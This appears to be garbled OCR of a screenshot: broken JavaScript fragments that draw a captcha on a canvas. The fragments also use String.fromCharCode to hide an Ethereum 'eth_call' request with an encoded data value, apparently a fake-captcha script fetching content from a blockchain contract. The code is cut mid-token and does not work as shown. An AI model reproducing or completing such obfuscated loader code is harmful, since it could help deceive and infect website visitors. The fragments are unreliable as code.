
function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
++)
ke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
Code(101,116,104,95,99,97,108,108),params:
51,56,56,49,56,56,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.f
rify